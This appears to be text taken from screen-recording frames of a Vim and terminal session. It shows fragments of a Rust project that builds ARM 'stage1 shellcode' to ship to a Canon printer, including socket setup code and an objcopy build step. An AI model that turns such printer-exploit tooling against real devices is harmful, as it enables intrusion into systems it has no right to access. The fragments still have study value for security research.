 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/src) - VIM
13     loop {}
14 }
15
16 /// Rust representation of a `struct sockaddr_in`
17 #[repr(C)]
18 struct SockaddrIn {
19     family: u16,
20     port:   u16,
21     addr:   u32,
22     unused: MaybeUninit<[u8; 0x18]>,
23 }
24
25 /// A raw file descriptor which cannot hold a `-1` as a value
26 #[rustc_layout_scalar_valid_range_start(0)]
27 #[rustc_layout_scalar_valid_range_end(0xFF_FF_FF_FE)]
28 #[repr(transparent)]
29 pub struct File(i32);
30
31 impl File {
32     /// Create a new TCP socket
33     pub fn tcp_socket() -> Result<Self> {
34         unsafe {
35             // Call socket(1, 1, 6)
36             // This makes a TCP stream socket on the printer
37             let fd =
stage1/src/main.rs 21,16 11%
5 /// A super flexible error type
6 type Result<T> = std::result::Result<T, Box<dyn std::error::Error>>;
7
8 /// Build the stage1 shellcode that we ship to the printer
9 fn build_stage1() -> Result<()> {
10     Command::new("cargo").args(&["build", "--release"])
11         .current_dir("stage1")
12         .status()?.success().then_some(())
13         .ok_or_else(|| "Failed to build stage1".into())
14 }
15
16 fn main() -> Result<()> {
17     // Build the stage 1
18     build_stage1()?;
19
20     Command::new("objcopy").args(&[
21         "-O", "binary", "--remove-section=.ARM.exidx",
22         "stage1/target/armv7a-none-eabi/release/stage1",
23         "stage1.bin"
24     ]).status()?.success().then_some(())
25         .ok_or_else(|| "Failed to objcopy the stage1")?;
26
27     Ok(())
28 }
src/main.rs 15,0-1 80%
"src/main.rs" 29L, 796C written
drwxr-xr-x 2 pleb pleb    21 Feb 15 12:
drwxr-xr-x 5 pleb pleb    81 Feb 15 11:
-rwxr-xr-x 1 pleb pleb 65760 Feb 15 12:
drwxr-xr-x 3 pleb pleb    63 Feb 15 11:
pleb@gamey ~/canon/thrower $ ls -l
total 16
-rw-r--r-- 1 pleb pleb   138 Feb 15 11:
-rw-r--r-- 1 pleb pleb   226 Feb 15 11:
drwxr-xr-x 2 pleb pleb    21 Feb 15 12:
drwxr-xr-x 5 pleb pleb    81 Feb 15 11:
-rwxr-xr-x 1 pleb pleb 65760 Feb 15 12:
drwxr-xr-x 3 pleb pleb    63 Feb 15 11:
pleb@gamey ~/canon/thrower $ cargo run
   Compiling thrower v0.1.0 (/home/pleb
    Finished dev [unoptimized + debuginf
     Running `target/debug/thrower`
    Finished release [optimized] target(s) in 0.02s
pleb@gamey ~/canon/thrower $ ls -l
total 12
-rw-r--r-- 1 pleb pleb 138 Feb 15 11:36 Cargo.lock
-rw-r--r-- 1 pleb pleb 226 Feb 15 11:33 Cargo.toml
drwxr-xr-x 2 pleb pleb  21 Feb 15 12:03 src
drwxr-xr-x 5 pleb pleb  81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 208 Feb 15 12:03 stage1.bin
drwxr-xr-x 3 pleb pleb  63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ cargo run
   Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
    Finished dev [unoptimized + debuginfo] target(s) in 0.13s
     Running `target/debug/thrower`
    Finished release [optimized] target(s) in 0.02s
pleb@gamey ~/canon/thrower $ ls -l
total 12
-rw-r--r-- 1 pleb pleb 138 Feb 15 11:36 Cargo.lock
-rw-r--r-- 1 pleb pleb 226 Feb 15 11:33 Cargo.toml
drwxr-xr-x 2 pleb pleb  21 Feb 15 12:03 src
drwxr-xr-x 5 pleb pleb  81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 208 Feb 15 12:03 stage1.bin
drwxr-xr-x 3 pleb pleb  63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ ls -l
total 12
-rw-r--r-- 1 pleb pleb 138 Feb 15 11:36 Cargo.lock
-rw-r--r-- 1 pleb pleb 226 Feb 15 11:33 Cargo.toml
drwxr-xr-x 2 pleb pleb  21 Feb 15 12:03 src
drwxr-xr-x 5 pleb pleb  81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 208 Feb 15 12:03 stage1.bin
drwxr-xr-x 3 pleb pleb  63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ cargo run
   Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
    Finished dev [unoptimized + debuginfo] target(s) in 0.12s
     Running `target/debug/thrower`
    Finished release [optimized] target(s) in 0.02s
pleb@gamey ~/canon/thrower $